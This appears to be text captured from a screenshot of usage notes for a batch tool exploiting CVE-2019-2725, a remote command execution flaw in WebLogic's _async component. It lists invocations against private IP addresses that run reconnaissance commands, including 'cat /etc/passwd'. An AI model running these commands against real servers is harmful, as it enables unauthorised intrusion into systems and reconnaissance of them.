 cve2019-2725_RCE - Weblogic _async remote command execution by Flyfish
C:\weblogic_rce>
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
windows
cve2019-2725_weblogic_rce.bat http://192.168.40.155:7001 "ver"
cve2019-2725_weblogic_rce.bat http://192.168.40.155:7001 "ipconfig /all"
linux
cve2019-2725_weblogic_rce.bat http://192.168.31.5:7001 "id"
cve2019-2725_weblogic_rce.bat http://192.168.31.5:7001 "cat /etc/passwd"